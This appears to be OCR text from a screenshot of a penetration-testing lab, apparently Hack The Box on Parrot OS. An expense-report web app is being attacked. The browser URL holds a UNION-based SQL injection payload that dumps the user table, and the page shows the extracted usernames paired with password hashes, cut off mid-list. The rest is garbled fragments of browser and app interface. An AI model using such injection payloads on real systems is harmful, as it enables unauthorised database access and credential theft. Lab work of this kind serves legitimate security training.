 http://10.0.2.10/site.php?id=2%20 union select 1,group_concat(username,0x3a,password) from user-- -
120%
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
a Business
rmatique
Home
Expense reports
Rennes
Manon Riviere (mriviere)
Logout
rror has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1
(afoulon:124922b5d61dd31177ec83719ef8110a,pbaudouin:64202ddd5fdea4cc5c2f856efef36e1a,rlefrancois:ef0dafa5f531b54bf1f09592df1cd110,mriviere:d0eeb03c6cc5f98a3ca293c1cbf073fc,mnguyen:f7111a83d50584e3f91d85c